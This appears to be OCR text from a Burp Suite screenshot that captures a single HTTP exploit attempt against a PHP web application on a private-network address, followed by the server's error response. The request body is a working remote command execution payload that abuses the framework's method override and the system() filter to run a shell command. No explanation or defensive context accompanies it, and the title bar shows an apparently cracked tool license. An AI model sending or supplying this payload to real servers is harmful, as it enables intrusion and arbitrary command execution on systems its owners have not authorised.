 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Add Custom Header
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.43.125:8080 ?
Request
Raw Params Headers Hex
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.43.125:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 82
Content-Type: application/x-www-form-urlencoded
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=ech
o 1>1.txt
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Tue, 08 Sep 2020 07:58:33 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.12
Content-Length: 7332
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>System Error</title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width, initial-scale=1,
user-scalable=no">
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue", helvetica,
Arial, 'Microsoft YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px;
word-break: break-word;
? < + > Type a search term 0 matches
Done 7,546 bytes | 14 millis